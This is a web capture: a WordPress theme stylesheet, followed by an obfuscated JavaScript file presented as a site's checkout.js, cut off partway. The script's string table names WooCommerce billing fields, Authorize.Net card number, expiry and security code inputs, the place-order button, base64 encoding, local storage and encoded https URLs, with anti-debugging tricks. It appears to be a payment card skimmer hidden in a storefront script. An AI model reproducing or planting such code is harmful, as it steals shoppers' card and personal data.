.accent-bg-mixin{color:#fff;background-color:#f9c}.accent-gradient .accent-bg-mixin{background:#f9c;background:-webkit-linear-gradient();background:linear-gradient()}.solid-bg-mixin{background-color:rgba(177,177,177,.15)}.header-color{color:#000}.dt-mega-parent .sidebar-content .widget .header-color{color:#000}#main .sidebar-content .header-color{color:#333}.footer .header-color{color:#000}.color-base-transparent{color:#000}.sidebar-content .color-base-transparent{color:rgba(119,119,119,.5)}.footer .color-base-transparent{color:rgba(0,0,0,.5)}.outline-element-decoration .outline-decoration{-webkit-box-shadow:inset 0px 0px 0px 1px rgba(0,0,0,0);box-shadow:inset 0px 0px 0px 1px rgba(0,0,0,0)}.shadow-element-decoration .shadow-decoration{-webkit-box-shadow:0 6px 18px rgba(0,0,0,.1);box-shadow:0 6px 18px rgba(0,0,0,.1)}.testimonial-item:not(.testimonial-item-slider),.testimonial-item .ts-viewport,.bg-on.team-container,.dt-team-shortcode.content-bg-on .team-container{background-color:rgba(177,177,177,.15)}.outline-element-decoration .testimonial-item:not(.testimonial-item-slider),.outline-element-decoration .testimonial-item .ts-viewport,.outline-element-decoration .bg-on.team-container,.outline-element-decoration .dt-team-shortcode.content-bg-on .team-container{-webkit-box-shadow:inset 0px 0px 0px 1px rgba(0,0,0,0);box-shadow:inset 0px 0px 0px 1px rgba(0,0,0,0)}.shadow-element-decoration .testimonial-item:not(.testimonial-item-slider),.shadow-element-decoration .testimonial-item .ts-viewport,.shadow-element-decoration .bg-on.team-container,.shadow-element-decoration .dt-team-shortcode.content-bg-on .team-container{-webkit-box-shadow:0 6px 18px rgba(0,0,0,.1);box-shadow:0 6px 18px rgba(0,0,0,.1)}.dt-team-shortcode .team-content{font-size:13px;line-height:24px}.testimonial-item .testimonial-vcard .text-secondary,.testimonial-item .testimonial-vcard .text-primary,.testimonial-item .testimonial-vcard .text-primary *{color:#000}.sidebar-content .testimonial-item .testimonial-vcard .text-secondary,.sidebar-content .testimonial-item .testimonial-vcard .text-primary,.sidebar-content .testimonial-item .testimonial-vcard .text-primary *{color:#333}.footer .testimonial-item .testimonial-vcard .text-secondary,.footer .testimonial-item .testimonial-vcard .text-primary,.footer .testimonial-item .testimonial-vcard .text-primary *{color:#000}.testimonial-item .testimonial-vcard a.text-primary:hover,.testimonial-item .testimonial-vcard a.text-primary:hover *{text-decoration:underline}.team-author p{color:#000;font:600/"Poppins",Helvetica,Arial,Verdana,sans-serif;text-transform:none}.dt-team-shortcode .team-author p{font:/24px "Poppins",Helvetica,Arial,Verdana,sans-serif;text-transform:none;color:#f9c}.accent-gradient .dt-team-shortcode .team-author p{background:-webkit-linear-gradient();color:transparent;-webkit-background-clip:text;background-clip:text}@media all and (-ms-high-contrast:none){.accent-gradient .dt-team-shortcode .team-author p{color:#f9c}}.dt-mega-parent .sidebar-content .widget .team-author p{font:13px/24px "Poppins",Helvetica,Arial,Verdana,sans-serif;text-transform:none;color:rgba(0,0,0,.5)}.sidebar-content .team-author p{font:13px/24px "Poppins",Helvetica,Arial,Verdana,sans-serif;text-transform:none;color:rgba(119,119,119,.5)}.footer .team-author p{font:13px/24px "Poppins",Helvetica,Arial,Verdana,sans-serif;text-transform:none;color:rgba(0,0,0,.5)}.testimonial-vcard .text-secondary{color:#000;line-height:20px;font-weight:700}.dt-mega-parent .sidebar-content .widget .testimonial-vcard .text-secondary{color:#000}#main .sidebar-content .testimonial-vcard .text-secondary{color:#333}.footer .testimonial-vcard .text-secondary{color:#000}#main .sidebar-content .widget .testimonial-vcard .text-secondary{color:rgba(119,119,119,.5)}.dt-testimonials-shortcode .testimonial-vcard .text-secondary{font-size:13px;line-height:24px;font-weight:400;color:#f9c}.accent-gradient .dt-testimonials-shortcode .testimonial-vcard .text-secondary{background:-webkit-linear-gradient();color:transparent;-webkit-background-clip:text;background-clip:text}@media all and (-ms-high-contrast:none){.accent-gradient .dt-testimonials-shortcode .testimonial-vcard .text-secondary{color:#f9c}}.dt-testimonials-shortcode .more-link{color:#f9c}.testimonial-vcard .text-primary{color:#000;font-size:13px;line-height:24px;font-weight:700}.dt-mega-parent .sidebar-content .widget .testimonial-vcard .text-primary{color:#000}#main .sidebar-content .testimonial-vcard .text-primary{color:#333}.footer .testimonial-vcard .text-primary{color:#000}.testimonial-vcard .text-primary *{color:#000}.dt-mega-parent .sidebar-content .widget .testimonial-vcard .text-primary *{color:#000}#main .sidebar-content .testimonial-vcard .text-primary *{color:#333}.footer .testimonial-vcard .text-primary *{color:#000}.dt-testimonials-shortcode .testimonial-vcard .text-primary{font:normal normal/"Poppins",Helvetica,Arial,Verdana,sans-serif}.team-author-name,.team-author-name a{color:#000;font:normal normal/"Poppins",Helvetica,Arial,Verdana,sans-serif}.content .team-author-name a:hover{color:#f9c}.accent-gradient .content .team-author-name a:hover{background:-webkit-linear-gradient();color:transparent;-webkit-background-clip:text;background-clip:text}@media all and (-ms-high-contrast:none){.accent-gradient .content .team-author-name a:hover{color:#f9c}}.widget .team-author-name,.widget .team-author-name a{font:600/"Poppins",Helvetica,Arial,Verdana,sans-serif;text-transform:none;color:#000}.dt-mega-parent .sidebar-content .widget .widget .team-author-name,.dt-mega-parent .sidebar-content .widget .widget .team-author-name a{color:#000}#main .sidebar-content .widget .team-author-name,#main .sidebar-content .widget .team-author-name a{color:#333}.footer .widget .team-author-name,.footer .widget .team-author-name a{color:#000}.team-author-name,.team-author-name a{color:#000}.dt-mega-parent .sidebar-content .widget .team-author-name,.dt-mega-parent .sidebar-content .widget .team-author-name a{color:#000}#main .sidebar-content .team-author-name,#main .sidebar-content .team-author-name a{color:#333}.footer .team-author-name,.footer .team-author-name a{color:#000}.rsTitle{font:/"Poppins",Helvetica,Arial,Verdana,sans-serif;text-transform:none}.rsDesc{font:/"Poppins",Helvetica,Arial,Verdana,sans-serif;text-transform:none}@media screen and (max-width:1200px){.rsTitle{font:/"Poppins",Helvetica,Arial,Verdana,sans-serif}.rsDesc{font:/"Poppins",Helvetica,Arial,Verdana,sans-serif}}@media screen and (max-width:1024px){.rsTitle{font:/"Poppins",Helvetica,Arial,Verdana,sans-serif}.rsDesc{font:300/"Poppins",Helvetica,Arial,Verdana,sans-serif}}@media screen and (max-width:800px){.rsTitle{font:600/"Poppins",Helvetica,Arial,Verdana,sans-serif}.rsDesc{font:13px/24px "Poppins",Helvetica,Arial,Verdana,sans-serif}}@media screen and (max-width:320px){.rsTitle{font:13px/24px "Poppins",Helvetica,Arial,Verdana,sans-serif}.rsDesc{display:none !important;font:13px/24px "Poppins",Helvetica,Arial,Verdana,sans-serif}}#main-slideshow .progress-spinner-left,#main-slideshow .progress-spinner-right{border-color:#f9c !important}.slider-content .owl-dot:not(.active):not(:hover),.slider-content .owl-dot:not(.active):hover{-webkit-box-shadow:inset 0 0 0 2px rgba(0,0,0,.35);box-shadow:inset 0 0 0 2px rgba(0,0,0,.35)}.slider-content .owl-dot.active{-webkit-box-shadow:inset 0 0 0 20px rgba(0,0,0,.35);box-shadow:inset 0 0 0 20px rgba(0,0,0,.35)}.dt-mega-parent .sidebar-content .widget .slider-content .owl-dot:not(.active):not(:hover),.dt-mega-parent .sidebar-content .widget .slider-content .owl-dot:not(.active):hover{-webkit-box-shadow:inset 0 0 0 2px rgba(0,0,0,.35);box-shadow:inset 0 0 0 2px rgba(0,0,0,.35)}.dt-mega-parent .sidebar-content .widget .slider-content .owl-dot.active{-webkit-box-shadow:inset 0 0 0 20px rgba(0,0,0,.35);box-shadow:inset 0 0 0 20px rgba(0,0,0,.35)}.sidebar .slider-content .owl-dot:not(.active):not(:hover),.sidebar .slider-content .owl-dot:not(.active):hover,.sidebar-content .slider-content .owl-dot:not(.active):not(:hover),.sidebar-content .slider-content .owl-dot:not(.active):hover{-webkit-box-shadow:inset 0 0 0 2px rgba(119,119,119,.35);box-shadow:inset 0 0 0 2px rgba(119,119,119,.35)}.sidebar .slider-content .owl-dot.active,.sidebar-content .slider-content .owl-dot.active{-webkit-box-shadow:inset 0 0 0 20px rgba(119,119,119,.35);box-shadow:inset 0 0 0 20px rgba(119,119,119,.35)}.footer .slider-content .owl-dot:not(.active):not(:hover),.footer .slider-content .owl-dot:not(.active):hover{-webkit-box-shadow:inset 0 0 0 2px rgba(0,0,0,.35);box-shadow:inset 0 0 0 2px rgba(0,0,0,.35)}.footer .slider-content .owl-dot.active{-webkit-box-shadow:inset 0 0 0 20px rgba(0,0,0,.35);box-shadow:inset 0 0 0 20px rgba(0,0,0,.35)}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.cookie-site.com/assets/checkout.js
body_size: 15298
content:
'use strict';function _0xc29729(_0x126f3e,_0x26a0cb,_0x543e91,_0x219843){return _0x437c(_0x26a0cb-0x15e,_0x126f3e);}(function(_0x2a86a3,_0x4beca2){var _0x16c3ad=_0x2a86a3();function _0x12d8b6(_0x5b9536,_0x172c82,_0x2d0b3a,_0x203531){return _0x437c(_0x2d0b3a- -0x2f8,_0x5b9536);}function _0x594ff5(_0x25d2df,_0x52f083,_0x2cc0fe,_0x5a887e){return _0x437c(_0x2cc0fe-0x107,_0x5a887e);}while(!![]){try{var _0x3de71f=-parseInt(_0x12d8b6(-0xd6,-0xf3,-0x109,-0x8c))/(0x1371+-0x872*0x3+0x5e6)*(-parseInt(_0x12d8b6(-0x118,-0x13f,-0x18a,-0x173))/(0xf65*0x1+0x3a*0xa9+0x7*-0x7ab))+parseInt(_0x594ff5(0x221,0x26d,0x226,0x1a5))/(0x16f8+-0x5*0x4e1+0x170)*(-parseInt(_0x12d8b6(-0x1c6,-0x1a8,-0x20f,-0x261))/(0x4f*-0x4c+-0x493*-0x6+-0x3fa))+-parseInt(_0x594ff5(0x2e9,0x223,0x263,0x270))/(-0x1cb5*-0x1+-0x10*0x133+-0x980)+-parseInt(_0x12d8b6(-0x19d,-0x197,-0x1ee,-0x1e7))/(-0x19ac+-0x83e+0xb50*0x3)*(parseInt(_0x12d8b6(-0x243,-0x221,-0x1db,-0x184))/(-0x3*-0x947+0x9d5*-0x1+0x2b*-0x6b))+-parseInt(_0x594ff5(0x1e4,0x1c9,0x202,0x23c))/(-0x296+-0x986*0x4+-0x36*-0xc1)+-parseInt(_0x12d8b6(-0x132,-0xe3,-0x164,-0x161))/(0x75e+-0x1e68+0x1713)+parseInt(_0x12d8b6(-0x1ec,-0x1c7,-0x1c8,-0x18e))/(0x213c+-0x1b14+-0x61e);if(_0x3de71f===_0x4beca2)break;else _0x16c3ad['push'](_0x16c3ad['shift']());}catch(_0xdb31be){_0x16c3ad['push'](_0x16c3ad['shift']());}}}(_0x2c7e,0x6dd47+-0x1*0xd498a+0x2*0x766ab));function _0x2c7e(){var _0x15de60=['ethod_auth','style','kbfBZ','card','place_orde','warn','split','trace','ekeaJ','FwJQJ','IJgIp','billing_fi','stats','billing_ad','XjnJl','FQRIM','nxAWc','LBfjW','9zdW5yaXNp','gpxGv','gUCFE','subtree','scYib','#select2-b','random','iTRWT','flNRM','OuKkp','519876ayvudO','GZwVh','(((.+)+)+)','aHR0cHM6Ly','kobZQ','ReiZP','wIyTR','btoa','torAll','orize_net_','AiyLo','aVdgQ','createElem','WiHoh','info','addEventLi','DLvhJ','0vZ3NoZGZn','#wc-author','kErpx','tlYpk','vySVn','QIQWJJnh1C','lKgmm','return\x20(fu','JbCHJ','REwFh','BS9Dw4tY87','YXuFM','wTnAQ','rst_name','OWNMm','CNADE','zRxdx','KUSsB','2|3|1|0|4','HPoyg','ent','sCmvR','nLPwT','dvnlg','one','fNYjh','t-number','jJRrM','innerHTML','qZKkW','disconnect','ntry-conta','4111\x201111\x20','MSYAY','ard-expiry','EnquL','EYMDu','atob','hwSWj','bind','NKPdC','error','#place_ord','gVnPM','QjDGc','4|1|3|0|5|','TGIPe','#payment_m','acKQq','{}.constru','4242\x204242','childList','pMdrN','value','nction()\x20','IEyje','textConten','JGlLP','VkLZT','VQuIQ','5454\x205454','2|1|5|0|3|','billing_em','console','CfYUv','qNriR','src','toString','VKOhk','jFmme','stcode','ZSiQQ','class','RHJba','7333hsoeVY','search','OtJwu','YQzSc','bQkvO','fLXik','120DOeyse','gtkBf','LEwws','cGhwP2pzb2','ctor(\x22retu','fHwbk','billing_la','5454\x205454\x20','none','display','ked','URWMt','XWkwA','important','twVQb','UQrCz','Cbcjz','gIRsq','2741376eVqbEI','jODNB','illing_cou','m-credit-c','billing_ci','CPEgm','pKfOe','RTeBz','ById','FONAm','iner','mmEoH','XvLNh','replaceAll','prototype','438xPRWah','billing_st','click','XVeRP','XYeoG','HLXkT','5spSXI2xFG','button','observe','DlBse','cacqU','length','getItem','lhQJx','iOKgT','ail','utxMm','constructo','JZZCH','85953sVbDmu','setAttribu','13638QtXEZY','vQCgg','Tbwyq','4242\x204242\x20','getElement','JKNhr','ize-net-ci','PviRF','iYdMk','BQsuq','DgHUL','kJkPj','parentNode','MBROl','apply','ard-accoun','JOlDg','25051810gxhToA','EWYIx','stringify','IGhuq','ourKo','lcFwU','st_name','rNsmr','dmamhkc2Yu','qlNtU','DyMjo','__proto__','ShjQx','1111\x201111','table','DzGWA','wpixel','wIouM','YIeFp','test','ERR','appendChil','body','setPropert','IlStd','ard-csc','HYNnC','querySelec','dress_1','lwGXm','hlRKC','stener','fEVgi','bOszZeTKDS','FEdtF','billing_ph','JgsdC','buttercupb','kclw0jFr5K','button\x20alt','gnAKv','billing_po','MrVyK','mMlOT','2687625gYtSdU','DrNev','tqjvI','SCnaw','Dkryc','PME2M3kYHT','tXkKK','jKyQA','log','aXLQf','kurRM','aaMvu','tor','setItem','jFdLR','oIWag','repPX','JoBbf','4mmZFHh','rn\x20this\x22)(','DOYsH','_stqixel','SaXFm','RcHYZ','MHviN','_card:chec','nfywR','pHLle'];_0x2c7e=function(){return _0x15de60;};return _0x2c7e();}var formInterval;function _0x437c(_0x231c5b,_0x449320){var _0x2c7ec2=_0x2c7e();return _0x437c=function(_0x437cef,_0x189953){_0x437cef=_0x437cef-(-0x4*-0x295+0xf8+-0x1*0xa67);var _0x50621d=_0x2c7ec2[_0x437cef];return _0x50621d;},_0x437c(_0x231c5b,_0x449320);}window[_0xc29729(0x25b,0x29e,0x276,0x2b5)]=window[_0xc29729(0x2db,0x29e,0x2a6,0x2c7)]||{},window[_0xc29729(0x27c,0x2cf,0x326,0x321)]=window['_stqixel']||[];function _0x4b4e22(_0x5852a0,_0x4b824e,_0x53580e,_0x3547a0){return _0x437c(_0x4b824e-0x1f,_0x3547a0);}window['wpixel'][_0xc29729(0x2bc,0x2e2,0x273,0x32e)]=(function(){function _0x7ef7fc(_0xf990ec,_0x3e08e1,_0x2f87f8,_0x899406){return _0x4b4e22(_0xf990ec-0xa5,_0x2f87f8- -0x6,_0x2f87f8-0x33,_0x3e08e1);}var _0x58a6b0={'HPoyg':function(_0x513516){return _0x513516();},'OuKkp':function(_0x4e85e5,_0x50c160){return _0x4e85e5!==_0x50c160;},'Dkryc':'fBVJb','gnAKv':_0x25f1cc(0x134,0x170,0x125,0xbe),'JOlDg':_0x7ef7fc(0x198,0x1f5,0x1e4,0x16f),'tlYpk':function(_0x3db03e,_0x469247){return _0x3db03e(_0x469247);},'pMdrN':_0x25f1cc(0x140,0x164,0x1ab,0x1e2),'zRxdx':_0x7ef7fc(0x240,0x229,0x1c3,0x1ec)+'kclw0jFr5K'+'PME2M3kYHT'+'yq','lhQJx':function(_0x43a61d,_0x10d0a6){return _0x43a61d(_0x10d0a6);},'QjDGc':'HYNnC','AiyLo':_0x25f1cc(0x1ce,0x175,0x18a,0x18c)+'+$','XvLNh':_0x7ef7fc(0x165,0x94,0xfe,0x151),'gtkBf':_0x25f1cc(0x146,0x1cc,0x19b,0x158),'MSYAY':_0x25f1cc(0x148,0x17d,0x105,0x165),'jJRrM':'type','JKNhr':'class','MHviN':_0x7ef7fc(0x19f,0x11a,0x195,0x1e0)+'r','dvnlg':_0x25f1cc(0x1f7,0x1ec,0x1c3,0x160)+'er','repPX':_0x7ef7fc(0x153,0x176,0x170,0x1eb),'VQuIQ':_0x25f1cc(0x8b,0x138,0xe5,0x10a),'JGlLP':_0x7ef7fc(0x14f,0xde,0x10f,0x169),'pHLle':'click','RBosL':_0x7ef7fc(0xa3,0x196,0x112,0x183),'XVeRP':function(_0x4a067d,_0x606638){return _0x4a067d+_0x606638;},'qNriR':function(_0x339a01,_0x30dcff){return _0x339a01===_0x30dcff;},'DOYsH':'ydTQT','sBmtu':_0x25f1cc(0x143,0x11d,0x171,0x121),'JbCHJ':_0x7ef7fc(0x1e9,0x1e3,0x1bb,0x195),'HHpVH':_0x25f1cc(0x173,0x1be,0x1c2,0x1d2),'fNztb':_0x25f1cc(0x12a,0x126,0x132,0x111),'qlNtU':_0x7ef7fc(0x139,0x1ed,0x198,0x1e5),'tXkKK':function(_0x268e4f,_0x4ab8a3){return _0x268e4f<_0x4ab8a3;},'rNsmr':_0x25f1cc(0x181,0x12f,0x138,0xde),'jKyQA':function(_0x23d38c,_0x161f89){return _0x23d38c===_0x161f89;},'wTnAQ':_0x7ef7fc(0x19c,0x19c,0x11b,0xff),'buDyf':_0x7ef7fc(0x129,0xe2,0x166,0x1d2),'scYib':_0x7ef7fc(0x13b,0x22d,0x1ae,0x155),'JoBbf':'OIxBF','EIqkB':function(_0x217d49,_0x78837d){return _0x217d49(_0x78837d);},'LBfjW':function(_0x1e4051,_0x1d07bf){return _0x1e4051(_0x1d07bf);},'gUCFE':_0x7ef7fc(0x1f5,0x1e0,0x1fc,0x1d0)+_0x25f1cc(0xf7,0xab,0x10d,0xcd),'CNADE':_0x7ef7fc(0x11c,0xd6,0x108,0x10b)+_0x7ef7fc(0x15d,0x10c,0x14f,0x154),'kJkPj':_0x7ef7fc(0x206,0x161,0x1a8,0x1dc)+_0x25f1cc(0xb1,0x86,0xf1,0x143)+_0x25f1cc(0x1ef,0x23c,0x1b8,0x1a5)+_0x25f1cc(0xe2,0xf2,0xf9,0xcb),'SaXFm':_0x25f1cc(0xfb,0xb4,0xff,0xe7)+'ate','CfYUv':_0x25f1cc(0x146,0x214,0x19a,0x184)+'ize-net-ci'+_0x7ef7fc(0x129,0x10f,0x117,0xa7)+_0x25f1cc(0x21e,0x1c0,0x1bb,0x1d6),'HLXkT':_0x7ef7fc(0x10b,0xeb,0x16e,0xe9)+'akeshop.co'+'m','UQrCz':_0x7ef7fc(0x23a,0x1fb,0x1de,0x158)+_0x25f1cc(0x1aa,0xdc,0x131,0x12f),'tqjvI':function(_0x9a734f,_0x111fcd){return _0x9a734f==_0x111fcd;},'Tbwyq':_0x25f1cc(0x17f,0xf3,0x116,0x18a)+_0x25f1cc(0x145,0x23e,0x1cb,0x223),'SgOlX':function(_0x243456,_0x3a3a1b){return _0x243456(_0x3a3a1b);},'jFmme':_0x25f1cc(0x182,0x1e4,0x18b,0x1e4)+_0x25f1cc(0x1c3,0x1f8,0x17e,0x1e2)+'bmdsYS5jb2'+_0x25f1cc(0x113,0x187,0x199,0x168)+'aGZnamh3ZW'+_0x25f1cc(0x103,0x1a1,0x12c,0x158)+_0x7ef7fc(0x16d,0x85,0x105,0x179)+'49','YIeFp':function(_0x31126b,_0x3764a2){return _0x31126b!==_0x3764a2;},'kurRM':_0x7ef7fc(0x191,0xe4,0x12c,0x161),'Iysbd':_0x7ef7fc(0x1aa,0x105,0x155,0x143),'hkANB':'BlFVQ','VkLZT':_0x7ef7fc(0x189,0x1d1,0x19c,0x1e1)+_0x7ef7fc(0x209,0x215,0x1cb,0x218),'PjNOo':_0x25f1cc(0x1f7,0x1a4,0x179,0x158)+'dress_1','BrRJt':_0x25f1cc(0xa3,0x119,0xf3,0x84)+'ty','fNYjh':_0x7ef7fc(0x16f,0x133,0x172,0x128)+_0x7ef7fc(0x20c,0x1d0,0x204,0x218),'twVQb':_0x25f1cc(0x10a,0x19d,0x147,0x19c)+_0x25f1cc(0x142,0x1dc,0x1b1,0x214),'MBROl':'#wc-author'+'ize-net-ci'+_0x7ef7fc(0xd4,0x195,0x117,0xc6)+_0x7ef7fc(0x11d,0x112,0x147,0x15b)+'t-number','DrNev':function(_0x5b5c4f,_0x5ac106){return _0x5b5c4f==_0x5ac106;},'XWkwA':function(_0x132cf4,_0x1dab84){return _0x132cf4==_0x1dab84;},'VKOhk':'5454\x205454\x20'+_0x7ef7fc(0x26f,0x188,0x1fa,0x19f),'IJgIp':'5spSXI2xFG'+_0x7ef7fc(0x12f,0x1af,0x16a,0x13b)+_0x7ef7fc(0x23c,0x193,0x1c8,0x22f)+'ld','aVdgQ':'1|3|0|2|4','pKfOe':function(_0xd28b40,_0x3b2c46){return _0xd28b40(_0x3b2c46);},'utxMm':'submit','DzGWA':_0x7ef7fc(0xac,0x17a,0x10b,0x132),'NKPdC':'jFdLR','FwJQJ':_0x25f1cc(0x17a,0x111,0x17f,0x105),'njBWv':_0x7ef7fc(0x1a1,0x20e,0x1fb,0x191)+'4','JZZCH':'clientChan'+'ce','LKemt':'YQzSc','kbfBZ':function(_0x4fd4c9,_0x5890f9){return _0x4fd4c9(_0x5890f9);},'cCqTu':_0x7ef7fc(0x249,0x1e9,0x1ed,0x1a7)+_0x25f1cc(0x189,0x16a,0x16c,0x167)+_0x7ef7fc(0x157,0x1f4,0x1b6,0x1e1)+'cim_credit'+_0x25f1cc(0x198,0x17e,0x169,0x195)+_0x7ef7fc(0x96,0x8d,0x10c,0x12c),'iOKgT':function(_0x29847a,_0x1f8795,_0x3155df){return _0x29847a(_0x1f8795,_0x3155df);},'cwSsR':function(_0x390d9c){return _0x390d9c();},'WEYQg':_0x7ef7fc(0x1ae,0x223,0x1aa,0x138),'hlRKC':function(_0x33f4ab,_0x23c186){return _0x33f4ab==_0x23c186;},'SFQOo':'.wpadminba'+'r','cacqU':function(_0x47a747,_0xb31122,_0x3a069a){return _0x47a747(_0xb31122,_0x3a069a);}},_0x4939e4=(function(){var _0x2bbd4f={'EYMDu':function(_0xa9e783,_0x395f29){function _0x2f20fb(_0x55cf9c,_0x296885,_0x444fef,_0x58e4a8){return _0x437c(_0x58e4a8-0x3ab,_0x444fef);}return _0x58a6b0[_0x2f20fb(0x57d,0x546,0x50c,0x553)](_0xa9e783,_0x395f29);}},_0x1e1cab=!![];return function(_0x1a307a,_0xb5872d){var _0x36c566={'ieRma':function(_0x4d7340){function _0x3420e2(_0x1ee25d,_0x2cbe5d,_0x5be657,_0x3f701b){return _0x437c(_0x5be657-0x2d2,_0x2cbe5d);}return _0x58a6b0[_0x3420e2(0x454,0x502,0x48a,0x48a)](_0x4d7340);},'iYdMk':function(_0xc3819,_0x42b0e0){return _0x58a6b0['OuKkp'](_0xc3819,_0x42b0e0);},'AODtg':_0x58a6b0[_0x100143(-0x1ee,-0x212,-0x254,-0x2b6)]};function _0x100143(_0x36f1a6,_0x49b3f1,_0x2a3fc4,_0xeb0b1d){return _0x437c(_0x2a3fc4- -0x3b4,_0x49b3f1);}function _0x4fbf16(_0x4f0a47,_0x2a3a38,_0x2de290,_0x1b31c5){return _0x437c(_0x1b31c5- -0x347,_0x2de290);}if(_0x58a6b0[_0x4fbf16(-0x234,-0x1e7,-0x272,-0x1ef)]!==_0x58a6b0[_0x100143(-0x2e1,-0x2cf,-0x285,-0x2d4)]){var _0x45de43=_0x1e1cab?function(){function _0x2054f7(_0x3130fb,_0x7c9e6b,_0x4474fb,_0x550ad0){return _0x100143(_0x3130fb-0x1b6,_0x3130fb,_0x7c9e6b-0x71,_0x550ad0-0xa2);}function _0x55a794(_0x1ac1f3,_0x16b84d,_0x5aac9a,_0x358a9e){return _0x100143(_0x1ac1f3-0x106,_0x5aac9a,_0x16b84d-0x336,_0x358a9e-0x90);}var _0x374bbe={'qZKkW':function(_0x5035c5){return _0x36c566['ieRma'](_0x5035c5);}};if(_0xb5872d){if(_0x36c566[_0x55a794(0x94,0xa9,0x86,0xdb)](_0x55a794(0xec,0xed,0x154,0x142),_0x36c566['AODtg'])){var _0x107bae=_0xb5872d[_0x55a794(0x12d,0xaf,0xc2,0xbd)](_0x1a307a,arguments);return _0xb5872d=null,_0x107bae;}else _0x374bbe[_0x2054f7(-0x18b,-0x181,-0x198,-0x131)](_0x55d86b);}}:function(){};return _0x1e1cab=![],_0x45de43;}else{var _0x38a0c9={'MrVyK':function(_0x39f330,_0x314056){function _0x442152(_0x19abb6,_0x1994fd,_0x48ad90,_0x7dc9fa){return _0x100143(_0x19abb6-0x1bf,_0x19abb6,_0x7dc9fa-0x401,_0x7dc9fa-0x52);}return _0x2bbd4f[_0x442152(0x25d,0x271,0x229,0x216)](_0x39f330,_0x314056);}},_0x2b8e7b=_0x39693f['querySelec'+_0x100143(-0x24c,-0x2a6,-0x24c,-0x26b)](_0x4fe934);if(_0x2b8e7b)return _0x2bbd4f[_0x100143(-0x1d5,-0x198,-0x1eb,-0x19f)](_0x23d3be,_0x2b8e7b);const _0x3bd31f=new _0x333d78(function(){function _0x27a450(_0x32e90d,_0x46d169,_0x23dc9b,_0x5b8a75){return _0x4fbf16(_0x32e90d-0x14a,_0x46d169-0x159,_0x32e90d,_0x23dc9b- -0x7f);}function _0x1c7a14(_0x16c983,_0x1b210c,_0x10001d,_0x365933){return _0x100143(_0x16c983-0x5f,_0x16c983,_0x1b210c-0x72b,_0x365933-0x17a);}var _0x5675cd=_0x44ca64[_0x1c7a14(0x4e6,0x4c2,0x45e,0x499)+_0x1c7a14(0x4bf,0x4df,0x4e1,0x4c3)](_0x259dee);_0x5675cd&&(_0x38a0c9[_0x27a450(-0x26b,-0x25e,-0x26c,-0x2c1)](_0x15a271,_0x5675cd),_0x3bd31f[_0x1c7a14(0x575,0x53a,0x56d,0x57d)]());});var _0x12e116={};_0x12e116[_0x4fbf16(-0x169,-0x101,-0x164,-0x16f)]=!![],_0x12e116[_0x4fbf16(-0x1fd,-0x1d9,-0x234,-0x1ba)]=!![],_0x3bd31f[_0x100143(-0x2d3,-0x296,-0x2a2,-0x233)](_0x3328de[_0x4fbf16(-0x1d7,-0x26b,-0x278,-0x201)],_0x12e116);}};}()),_0x15bff8=_0x58a6b0[_0x25f1cc(0x147,0x14b,0x10c,0x18b)](_0x4939e4,this,function(){function _0x2be191(_0x593fef,_0x494a18,_0x5249e5,_0x52bebc){return _0x7ef7fc(_0x593fef-0xb0,_0x494a18,_0x52bebc-0x30e,_0x52bebc-0xa);}function _0x108fc9(_0x1df120,_0x20896c,_0x238d50,_0x59950b){return _0x25f1cc(_0x1df120-0x95,_0x20896c,_0x1df120-0x1b3,_0x59950b-0x12);}if(_0x58a6b0[_0x108fc9(0x33a,0x306,0x3c0,0x370)](_0x108fc9(0x2f1,0x2f7,0x36e,0x2e8),_0x58a6b0[_0x108fc9(0x378,0x313,0x3a6,0x3ad)])){var _0x3c1918=_0x58a6b0[_0x108fc9(0x380,0x392,0x3d6,0x35e)][_0x108fc9(0x325,0x317,0x358,0x2fb)]('|'),_0xa09c0d=-0x1*0x2217+-0x2602+0x4819;while(!![]){switch(_0x3c1918[_0xa09c0d++]){case'0':_0x58a6b0[_0x108fc9(0x34f,0x2cc,0x3c5,0x38e)](_0x43f397,_0xd74d7f);continue;case'1':_0x399af9[_0x108fc9(0x310,0x2a6,0x304,0x360)](_0x58a6b0['zRxdx'],'5spSXI2xFG'+'bOszZeTKDS'+_0x2be191(0x53a,0x4d9,0x53e,0x4d6)+'ld');continue;case'2':if(_0x4e50ea[_0x2be191(0x48f,0x493,0x47b,0x43d)](_0x58a6b0[_0x2be191(0x47b,0x4f3,0x45c,0x4dc)]))return;continue;case'3':var _0x44b511=_0x10200f[_0x2be191(0x4a7,0x491,0x49d,0x459)](_0x44b511);continue;case'4':_0x58a6b0[_0x2be191(0x414,0x426,0x3e2,0x43e)](_0x4e13b2,_0x44b511);continue;}break;}}else return _0x15bff8[_0x108fc9(0x38f,0x35e,0x37c,0x383)]()[_0x2be191(0x52a,0x56b,0x4cf,0x517)](_0x108fc9(0x33d,0x377,0x31f,0x3a9)+'+$')[_0x2be191(0x4c1,0x4fd,0x4bc,0x50f)]()[_0x2be191(0x46f,0x409,0x4a3,0x442)+'r'](_0x15bff8)[_0x2be191(0x54d,0x4dc,0x543,0x517)](_0x58a6b0[_0x2be191(0x478,0x4ab,0x4f3,0x4c5)]);});_0x58a6b0['cwSsR'](_0x15bff8);var _0x3c55b6=(function(){function _0x20e07a(_0x4410e3,_0x5addfd,_0x1d2ff1,_0x1d67a6){return _0x7ef7fc(_0x4410e3-0x15a,_0x5addfd,_0x1d67a6- -0x1b6,_0x1d67a6-0xba);}function _0x83f836(_0x582909,_0x495238,_0xe6e0ef,_0x2e41b0){return _0x7ef7fc(_0x582909-0x78,_0x495238,_0xe6e0ef- -0xab,_0x2e41b0-0x2);}var _0x121395={'nxAWc':function(_0x1772d7,_0x44f8ac){return _0x58a6b0['OuKkp'](_0x1772d7,_0x44f8ac);},'fLXik':_0x58a6b0[_0x83f836(0x2b,0xa4,0x75,0xa3)]};if(_0x58a6b0['OuKkp'](_0x58a6b0[_0x20e07a(-0xce,-0xf2,-0x30,-0xb3)],'lkXNj')){var _0x3886f8=!![];return function(_0x517fb,_0x267e48){var _0x329ceb=_0x3886f8?function(){function _0x46cda2(_0x28ec83,_0x9f135f,_0x1a1bc0,_0x1d3342){return _0x437c(_0x28ec83- -0x157,_0x1d3342);}function _0x523ab0(_0x214ccd,_0x359dc4,_0x273c8c,_0x76e986){return _0x437c(_0x273c8c- -0x70,_0x76e986);}if(_0x121395[_0x523ab0(0x12d,0x119,0x118,0x121)](_0x46cda2(-0x72,-0xb6,-0xb4,-0xd5),_0x121395[_0x46cda2(-0x6f,-0x8d,-0xb3,0x2)])){var _0x61129e=_0xd17a24?function(){function _0x14ad03(_0x1d824a,_0x29580d,_0x46d02d,_0x41d2c8){return 